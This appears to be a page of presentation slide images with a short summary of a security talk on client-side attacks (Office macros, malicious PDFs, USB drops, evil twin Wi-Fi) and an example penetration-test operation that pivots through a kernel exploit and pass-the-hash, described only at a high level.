








The document discusses various client-side attack techniques, including exploiting Microsoft Office macros and malicious PDF files to execute code on targets' machines. It also covers USB-based attacks, SQL injection worms, and wireless evil twin attacks. The speaker advocates using "black hat" tactics like these during penetration tests to think outside the box and effectively compromise systems. An example operation called "CloudBurst" is described that starts with client-side attacks and pivots to a local kernel exploit and internal pass-the-hash attacks to fully compromise the target network.






